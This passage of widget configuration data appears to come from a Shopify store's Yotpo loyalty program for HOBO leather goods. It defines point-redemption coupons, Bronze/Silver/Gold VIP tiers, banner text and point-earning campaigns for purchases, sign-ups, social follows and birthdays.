                      "redemption-828361-currency-symbol": "$",
                      "redemption-828361-discount-amount-cents": "1000",
                      "redemption-828361-discount-type": "fixed_amount",
                      "redemption-828361-name": "$10 off",
                      "redemption-828361-subunit-to-unit": "100",
                      "redemption-828361-type": "Coupon",
                      "redemption-828361-unrendered-name": "$10 off",
                      "redemption-828362-cart-greater-than-cents": "",
                      "redemption-828362-cost-in-points": "800",
                      "redemption-828362-cost-text": "800 points",
                      "redemption-828362-currency-symbol": "$",
                      "redemption-828362-discount-amount-cents": "2000",
                      "redemption-828362-discount-type": "fixed_amount",
                      "redemption-828362-name": "$20 off",
                      "redemption-828362-subunit-to-unit": "100",
                      "redemption-828362-type": "Coupon",
                      "redemption-828362-unrendered-name": "$20 off",
                      "redemption-828363-cart-greater-than-cents": "",
                      "redemption-828363-cost-in-points": "1200",
                      "redemption-828363-cost-text": "1,200 points",
                      "redemption-828363-currency-symbol": "$",
                      "redemption-828363-discount-amount-cents": "3000",
                      "redemption-828363-discount-type": "fixed_amount",
                      "redemption-828363-name": "$30 off",
                      "redemption-828363-subunit-to-unit": "100",
                      "redemption-828363-type": "Coupon",
                      "redemption-828363-unrendered-name": "$30 off",
                      "redemption-828535-cart-greater-than-cents": "",
                      "redemption-828535-cost-in-points": "1600",
                      "redemption-828535-cost-text": "1,600 points",
                      "redemption-828535-currency-symbol": "$",
                      "redemption-828535-discount-amount-cents": "4000",
                      "redemption-828535-discount-type": "fixed_amount",
                      "redemption-828535-name": "$40 off",
                      "redemption-828535-subunit-to-unit": "100",
                      "redemption-828535-type": "Coupon",
                      "redemption-828535-unrendered-name": "$40 off",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "selected-redemption-options": [
                        "828361",
                        "828362",
                        "828363",
                        "828535"
                      ],
                      "shopify-expand-order-section": "true"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "56297",
                      "platformName": "shopify",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd"
                    },
                    className: "CheckoutRedemptionsWidget",
                    dependencyGroupId: null
                },
            
                "508130": {
                    instanceId: "508130",
                    instanceVersionId: "466780596",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v2.4.3-7485.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "#FFFFFF",
                      "background-enabled": "true",
                      "benefits-font-size": "14px",
                      "benefits-icon-color": "rgba(200,134,92,1)",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "rgba(0,0,0,1)",
                      "card-background-border-color": "rgba(255,255,255,1)",
                      "card-background-color": "rgba(226,213,207,1)",
                      "card-background-shadow": "false",
                      "card-separator-color": "#BCBCBC",
                      "card-separator-enabled": "false",
                      "current-status-bg-color": "rgba(0,0,0,1)",
                      "current-status-tag": "true",
                      "current-status-text": "Current status",
                      "current-status-text-color": "rgba(255,255,255,1)",
                      "current-tier-border-color": "rgba(0,0,0,1)",
                      "grid-lines-color": "#ACB5D4",
                      "headline-color": "rgba(7,0,0,1)",
                      "headline-font-size": 50,
                      "headline-text-color": "rgba(7,0,0,1)",
                      "layout": "card",
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#000000",
                      "progress-bar-secondary-color": "#0F8383",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Garamond@500|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "selected-extensions": [
                        "23712",
                        "23713",
                        "23714"
                      ],
                      "show-less-text": "- See less",
                      "show-more-text": "+ See more",
                      "tier-spacing": "small",
                      "tiers-23712-design-header-bg-color": "rgba(200,134,92,1)",
                      "tiers-23712-design-icon-fill-color": "rgba(255,255,255,1)",
                      "tiers-23712-design-icon-type": "default",
                      "tiers-23712-design-icon-url": "",
                      "tiers-23712-design-include-header-bg": "true",
                      "tiers-23712-design-name-font-size": "20px",
                      "tiers-23712-design-name-text-color": "rgba(255,255,255,1)",
                      "tiers-23712-design-threshold-font-size": "16px",
                      "tiers-23712-design-threshold-text-color": "rgba(255,255,255,1)",
                      "tiers-23712-text-benefits": "1X Points Multiplier||Member Exclusive||Bonus Earnings",
                      "tiers-23712-text-name": "Bronze",
                      "tiers-23712-text-rank": 1,
                      "tiers-23712-text-threshold": "Free to join",
                      "tiers-23713-design-header-bg-color": "rgba(200,134,92,1)",
                      "tiers-23713-design-icon-fill-color": "rgba(255,255,255,1)",
                      "tiers-23713-design-icon-type": "default",
                      "tiers-23713-design-icon-url": "",
                      "tiers-23713-design-include-header-bg": "true",
                      "tiers-23713-design-name-font-size": "20px",
                      "tiers-23713-design-name-text-color": "rgba(255,255,255,1)",
                      "tiers-23713-design-threshold-font-size": "16px",
                      "tiers-23713-design-threshold-text-color": "rgba(255,255,255,1)",
                      "tiers-23713-text-benefits": "1.2X Points Multiplier||50 Points Entry Reward||1500 Points Birthday Reward||$5 Flat Rate Shipping||Member Exclusive||Bonus Earnings",
                      "tiers-23713-text-name": "Silver",
                      "tiers-23713-text-rank": 2,
                      "tiers-23713-text-threshold": "Spend {{amount_spent}}",
                      "tiers-23714-design-header-bg-color": "rgba(200,134,92,1)",
                      "tiers-23714-design-icon-fill-color": "rgba(255,255,255,1)",
                      "tiers-23714-design-icon-type": "default",
                      "tiers-23714-design-icon-url": "",
                      "tiers-23714-design-include-header-bg": "true",
                      "tiers-23714-design-name-font-size": "20px",
                      "tiers-23714-design-name-text-color": "rgba(255,255,255,1)",
                      "tiers-23714-design-threshold-font-size": "16px",
                      "tiers-23714-design-threshold-text-color": "rgba(255,255,255,1)",
                      "tiers-23714-text-benefits": "1.5X Points Multiplier||100 Points Entry Reward||2000 Points Birthday Reward||Free Shipping||Member Exclusive||Bonus Earnings||Free Returns",
                      "tiers-23714-text-name": "Gold",
                      "tiers-23714-text-rank": 3,
                      "tiers-23714-text-threshold": "Spend {{amount_spent}}",
                      "widget-headline": "VIPs Earn Even More"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "56297",
                      "platformName": "shopify",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "508122": {
                    instanceId: "508122",
                    instanceVersionId: "434832714",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v0.6.1-4809.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/XbKdvu077Mq03kUc3ob55w/css-overrides/css-overrides.2023_12_01_14_56_07_167.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "Points can be easily redeemed for rewards that can be applied to future purchases. Just click “Redeem Points”, then copy and paste your code when you checkout.",
                      "coupons-redemption-headline": "How To Redeem Your Points",
                      "coupons-redemption-rule": "100 points equals $1",
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": "16",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(7,0,0,1)",
                      "headline-font-size": 50,
                      "login-button-color": "rgba(0,0,0,1)",
                      "login-button-text": "Log in to redeem",
                      "login-button-text-color": "rgba(0,0,0,1)",
                      "login-button-type": "rectangular_outline",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points*",
                      "points-balance-color": "rgba(0,0,0,1)",
                      "points-balance-font-size": "16",
                      "points-balance-number-color": "rgba(86,29,44,1)",
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "redeem-button-color": "#0F8383",
                      "redeem-button-text": "Redeem points",
                      "redeem-button-text-color": "#FFFFFF",
                      "redeem-button-type": "rounded_rectangle",
                      "redemption-828360-displayname": "$5 off",
                      "redemption-828360-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-828360-settings-button-text": "Redeem",
                      "redemption-828360-settings-button-text-color": "rgba(0,0,0,1)",
                      "redemption-828360-settings-button-type": "rectangular_outline",
                      "redemption-828360-settings-call-to-action-button-text": "Redeem",
                      "redemption-828360-settings-cost": "200",
                      "redemption-828360-settings-cost-color": "rgba(86,29,44,1)",
                      "redemption-828360-settings-cost-font-size": 16,
                      "redemption-828360-settings-cost-text": "{{points}} stitches",
                      "redemption-828360-settings-coupon-cost-font-size": "15",
                      "redemption-828360-settings-coupon-reward-font-size": "29",
                      "redemption-828360-settings-discount-amount-cents": "500",
                      "redemption-828360-settings-discount-type": "fixed_amount",
                      "redemption-828360-settings-reward": "$5 off",
                      "redemption-828360-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-828360-settings-reward-font-size": 32,
                      "redemption-828360-settings-success-message-text": "Discount Applied",
                      "redemption-828361-displayname": "$10 off",
                      "redemption-828361-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-828361-settings-button-text": "Redeem",
                      "redemption-828361-settings-button-text-color": "rgba(0,0,0,1)",
                      "redemption-828361-settings-button-type": "rectangular_outline",
                      "redemption-828361-settings-call-to-action-button-text": "Redeem",
                      "redemption-828361-settings-cost": "400",
                      "redemption-828361-settings-cost-color": "rgba(86,29,44,1)",
                      "redemption-828361-settings-cost-font-size": 16,
                      "redemption-828361-settings-cost-text": "{{points}} points",
                      "redemption-828361-settings-coupon-cost-font-size": "15",
                      "redemption-828361-settings-coupon-reward-font-size": "29",
                      "redemption-828361-settings-discount-amount-cents": "1000",
                      "redemption-828361-settings-discount-type": "fixed_amount",
                      "redemption-828361-settings-reward": "$10 off",
                      "redemption-828361-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-828361-settings-reward-font-size": 32,
                      "redemption-828361-settings-success-message-text": "Discount Applied",
                      "redemption-828362-displayname": "$20 off",
                      "redemption-828362-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-828362-settings-button-text": "Redeem",
                      "redemption-828362-settings-button-text-color": "rgba(0,0,0,1)",
                      "redemption-828362-settings-button-type": "rectangular_outline",
                      "redemption-828362-settings-call-to-action-button-text": "Redeem",
                      "redemption-828362-settings-cost": "800",
                      "redemption-828362-settings-cost-color": "rgba(86,29,44,1)",
                      "redemption-828362-settings-cost-font-size": 16,
                      "redemption-828362-settings-cost-text": "{{points}} points",
                      "redemption-828362-settings-coupon-cost-font-size": "15",
                      "redemption-828362-settings-coupon-reward-font-size": "29",
                      "redemption-828362-settings-discount-amount-cents": "2000",
                      "redemption-828362-settings-discount-type": "fixed_amount",
                      "redemption-828362-settings-reward": "$20 off",
                      "redemption-828362-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-828362-settings-reward-font-size": 32,
                      "redemption-828362-settings-success-message-text": "Discount Applied",
                      "redemption-828363-displayname": "$40 off",
                      "redemption-828363-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-828363-settings-button-text": "Redeem",
                      "redemption-828363-settings-button-text-color": "rgba(0,0,0,1)",
                      "redemption-828363-settings-button-type": "rectangular_outline",
                      "redemption-828363-settings-call-to-action-button-text": "Redeem",
                      "redemption-828363-settings-cost": "1600",
                      "redemption-828363-settings-cost-color": "rgba(86,29,44,1)",
                      "redemption-828363-settings-cost-font-size": 16,
                      "redemption-828363-settings-cost-text": "{{points}} points",
                      "redemption-828363-settings-coupon-cost-font-size": "15",
                      "redemption-828363-settings-coupon-reward-font-size": "29",
                      "redemption-828363-settings-discount-amount-cents": "4000",
                      "redemption-828363-settings-discount-type": "fixed_amount",
                      "redemption-828363-settings-reward": "$30 off",
                      "redemption-828363-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-828363-settings-reward-font-size": 32,
                      "redemption-828363-settings-success-message-text": "Discount Applied",
                      "redemption-828535-displayname": "$40 off",
                      "redemption-828535-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-828535-settings-button-text": "Redeem",
                      "redemption-828535-settings-button-text-color": "rgba(0,0,0,1)",
                      "redemption-828535-settings-button-type": "rectangular_outline",
                      "redemption-828535-settings-call-to-action-button-text": "Redeem",
                      "redemption-828535-settings-cost": "1600",
                      "redemption-828535-settings-cost-color": "rgba(86,29,44,1)",
                      "redemption-828535-settings-cost-font-size": 16,
                      "redemption-828535-settings-cost-text": "{{points}} points",
                      "redemption-828535-settings-coupon-cost-font-size": "15",
                      "redemption-828535-settings-coupon-reward-font-size": "29",
                      "redemption-828535-settings-discount-amount-cents": "4000",
                      "redemption-828535-settings-discount-type": "fixed_amount",
                      "redemption-828535-settings-reward": "$40 off",
                      "redemption-828535-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-828535-settings-reward-font-size": 32,
                      "redemption-828535-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(200,134,92,1)",
                      "rule-color": "rgba(0,0,0,1)",
                      "rule-font-size": "16",
                      "secondary-font-name-and-url": "Gotham Book@400|https://cloud.typography.com/6875896/7255412/css/fonts.css",
                      "selected-extensions": [
                        "828361",
                        "828362",
                        "828363",
                        "828535"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "redemptions-only"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "56297",
                      "platformName": "shopify",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "508121": {
                    instanceId: "508121",
                    instanceVersionId: "466677359",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v1.8.0-7479.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2025_02_04_16_18_47_918",
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": 20,
                      "description-text-logged-in": "As a member, you’ll earn points and exclusive rewards for shopping, engaging and loving all things HOBO! ",
                      "description-text-logged-out": "We are all connected by a common thread: our love of leather.  To celebrate this love and share our appreciation for you, we have created The Common Thread Club so you can be rewarded for shopping, engaging and loving all things HOBO.",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 59,
                      "headline-text-logged-in": "Welcome to The Common Thread Club",
                      "headline-text-logged-in-non-member": "You’re a step away from rewards!",
                      "headline-text-logged-in-subtitle-text-non-member": "Join our rewards program and earn points and exclusive rewards every time you shop.",
                      "headline-text-logged-out": "Join The Club",
                      "login-button-color": "rgba(0,0,0,1)",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "rgba(0,0,0,1)",
                      "login-button-type": "rectangular_outline",
                      "member-optin-disclaimer": "To customize the disclaimer and button asking non-members to join your program, go to \u003cb\u003ePage Settings.\u003c/b\u003e",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2025_02_04_16_18_59_043",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "register-button-color": "rgba(0,0,0,1)",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "rgba(0,0,0,1)",
                      "register-button-type": "rectangular_outline",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "text-background-color": "rgba(220,200,187,1)",
                      "text-background-show-on-desktop": "true",
                      "text-background-show-on-mobile": false,
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "56297",
                      "platformName": "shopify",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd",
                      "storeLoginUrl": "//www.hobobags.com/account/login",
                      "storeRegistrationUrl": "//www.hobobags.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "508120": {
                    instanceId: "508120",
                    instanceVersionId: "437629352",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v1.0.1-4826.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/XbKdvu077Mq03kUc3ob55w/css-overrides/css-overrides.2023_11_08_04_37_30_592.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#6C6C6C",
                      "campaign-description-size": "16px",
                      "campaign-item-1377664-background-color": "transparent",
                      "campaign-item-1377664-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377664-background-type": "color",
                      "campaign-item-1377664-border-color": "#BCBCBC",
                      "campaign-item-1377664-description-font-color": "#6c6c6c",
                      "campaign-item-1377664-description-font-size": "16",
                      "campaign-item-1377664-exclude_audience_names": "",
                      "campaign-item-1377664-hover-view-tile-message": "Earn 1 point for every $1 spent",
                      "campaign-item-1377664-icon-color": "rgba(7,0,0,1)",
                      "campaign-item-1377664-icon-type": "defaultIcon",
                      "campaign-item-1377664-include_audience_ids": "1",
                      "campaign-item-1377664-include_audience_names": "All customers",
                      "campaign-item-1377664-special-reward-enabled": "false",
                      "campaign-item-1377664-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377664-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377664-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377664-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377664-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377664-tile-description": "Make a purchase",
                      "campaign-item-1377664-tile-reward": "1 point for every $1 spent",
                      "campaign-item-1377664-title-font-color": "#000000",
                      "campaign-item-1377664-title-font-size": "18",
                      "campaign-item-1377664-type": "PointsForPurchasesCampaign",
                      "campaign-item-1377665-background-color": "transparent",
                      "campaign-item-1377665-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377665-background-type": "color",
                      "campaign-item-1377665-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1377665-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377665-description-font-size": "16",
                      "campaign-item-1377665-exclude_audience_names": [],
                      "campaign-item-1377665-hover-view-tile-message": "Earn 100 points when you create an account",
                      "campaign-item-1377665-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1377665-icon-type": "defaultIcon",
                      "campaign-item-1377665-include_audience_ids": "1",
                      "campaign-item-1377665-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1377665-special-reward-enabled": "false",
                      "campaign-item-1377665-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377665-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377665-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377665-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377665-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377665-tile-description": "Place your first order",
                      "campaign-item-1377665-tile-reward": "100 extra points",
                      "campaign-item-1377665-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377665-title-font-size": "18",
                      "campaign-item-1377665-type": "CreateAccountCampaign",
                      "campaign-item-1377666-action-tile-action-text": "Follow Us",
                      "campaign-item-1377666-action-tile-title": "Earn 50 points when you follow us on Pinterest",
                      "campaign-item-1377666-background-color": "transparent",
                      "campaign-item-1377666-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377666-background-type": "color",
                      "campaign-item-1377666-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1377666-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377666-description-font-size": "16",
                      "campaign-item-1377666-exclude_audience_names": [],
                      "campaign-item-1377666-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1377666-icon-type": "customIcon",
                      "campaign-item-1377666-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_10_04_16_47_51_245",
                      "campaign-item-1377666-include_audience_ids": "1",
                      "campaign-item-1377666-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1377666-special-reward-enabled": "false",
                      "campaign-item-1377666-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377666-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377666-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377666-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377666-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377666-tile-description": "Follow us on Pinterest",
                      "campaign-item-1377666-tile-reward": "50 points",
                      "campaign-item-1377666-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377666-title-font-size": "18",
                      "campaign-item-1377666-type": "FacebookPageVisitCampaign",
                      "campaign-item-1377667-action-tile-action-text": "@hobotheoriginal",
                      "campaign-item-1377667-action-tile-title": "Earn 50 points when you follow us on Instagram",
                      "campaign-item-1377667-background-color": "transparent",
                      "campaign-item-1377667-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377667-background-type": "color",
                      "campaign-item-1377667-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1377667-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377667-description-font-size": "16",
                      "campaign-item-1377667-exclude_audience_names": [],
                      "campaign-item-1377667-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1377667-icon-type": "defaultIcon",
                      "campaign-item-1377667-include_audience_ids": "1",
                      "campaign-item-1377667-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1377667-special-reward-enabled": "false",
                      "campaign-item-1377667-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377667-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377667-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377667-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377667-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377667-tile-description": "Follow us on Instagram",
                      "campaign-item-1377667-tile-reward": "50 points",
                      "campaign-item-1377667-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377667-title-font-size": "18",
                      "campaign-item-1377667-type": "InstagramFollowCampaign",
                      "campaign-item-1377668-action-tile-action-text": "Like Us",
                      "campaign-item-1377668-action-tile-title": "Earn 50 points when you like our page",
                      "campaign-item-1377668-background-color": "transparent",
                      "campaign-item-1377668-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377668-background-type": "color",
                      "campaign-item-1377668-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1377668-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377668-description-font-size": "16",
                      "campaign-item-1377668-exclude_audience_names": [],
                      "campaign-item-1377668-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1377668-icon-type": "customIcon",
                      "campaign-item-1377668-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_10_04_16_48_29_967",
                      "campaign-item-1377668-include_audience_ids": "1",
                      "campaign-item-1377668-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1377668-special-reward-enabled": "false",
                      "campaign-item-1377668-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377668-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377668-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377668-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377668-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377668-tile-description": "Like us on Facebook",
                      "campaign-item-1377668-tile-reward": "50 points",
                      "campaign-item-1377668-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377668-title-font-size": "18",
                      "campaign-item-1377668-type": "FacebookPageVisitCampaign",
                      "campaign-item-1377669-action-tile-action-text": "Follow Us",
                      "campaign-item-1377669-action-tile-title": "Earn 50 points when you follow our TikTok",
                      "campaign-item-1377669-background-color": "transparent",
                      "campaign-item-1377669-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377669-background-type": "color",
                      "campaign-item-1377669-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1377669-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377669-description-font-size": "16",
                      "campaign-item-1377669-exclude_audience_names": [],
                      "campaign-item-1377669-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1377669-icon-type": "customIcon",
                      "campaign-item-1377669-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_10_04_16_54_15_032",
                      "campaign-item-1377669-include_audience_ids": "1",
                      "campaign-item-1377669-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1377669-special-reward-enabled": "false",
                      "campaign-item-1377669-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377669-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377669-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377669-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377669-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377669-tile-description": "Follow us on TikTok",
                      "campaign-item-1377669-tile-reward": "50 points",
                      "campaign-item-1377669-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377669-title-font-size": "18",
                      "campaign-item-1377669-type": "FacebookPageVisitCampaign",
                      "campaign-item-1377672-action-tile-ask-year": "true",
                      "campaign-item-1377672-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-1377672-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-1377672-action-tile-european-date-format": "false",
                      "campaign-item-1377672-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-1377672-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-1377672-action-tile-title": "Earn 200 points on your birthday",
                      "campaign-item-1377672-background-color": "transparent",
                      "campaign-item-1377672-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377672-background-type": "color",
                      "campaign-item-1377672-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1377672-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377672-description-font-size": "16",
                      "campaign-item-1377672-exclude_audience_names": [],
                      "campaign-item-1377672-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1377672-icon-type": "defaultIcon",
                      "campaign-item-1377672-include_audience_ids": "1",
                      "campaign-item-1377672-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1377672-special-reward-enabled": "false",
                      "campaign-item-1377672-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377672-special-reward-headline-text": "Just for you!",
